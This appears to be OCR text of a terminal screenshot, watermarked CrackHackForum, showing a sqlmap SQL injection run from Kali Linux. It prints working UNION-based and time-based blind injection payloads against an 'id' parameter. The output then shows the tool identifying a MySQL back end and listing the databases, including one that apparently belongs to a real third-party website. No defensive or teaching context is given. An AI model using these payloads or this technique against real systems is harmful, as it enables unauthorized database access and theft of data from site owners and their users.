 root@kali: ~
File Edit View Search Terminal Help
    Payload: id=-1970 UNION ALL SELECT NULL,CONCAT(0x71696b7971,0x44547a476e7061
414a57,0x71756e7171),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[20:51:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[20:51:59] [INFO] fetching database names
[20:51:59] [INFO] the SQL query used returns 2 entries
[20:51:59] [INFO] resumed: "information_schema"
[20:51:59] [INFO] resumed: "ohridhot_ohrid"
available databases [2]:
[*] information_schema
[*] ohridhot_ohrid
[20:52:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www                    '
[*] shutting down at 20:52:00
root@kali:~#
©CrackHackForum